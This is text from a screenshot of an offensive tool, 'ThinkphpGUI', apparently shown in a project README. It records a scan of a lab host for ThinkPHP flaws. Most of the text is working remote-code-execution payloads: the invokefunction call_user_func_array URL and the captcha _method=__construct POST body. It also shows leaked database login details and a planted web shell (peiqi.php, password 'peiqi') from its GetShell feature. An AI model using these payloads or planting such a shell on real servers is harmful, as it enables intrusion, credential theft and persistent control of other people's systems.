 ThinkphpGUI By 莲花
URL: http://192.168.11.128 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.11.128/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.11.128/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[+] http://192.168.11.128/peiqi.php Pass:peiqi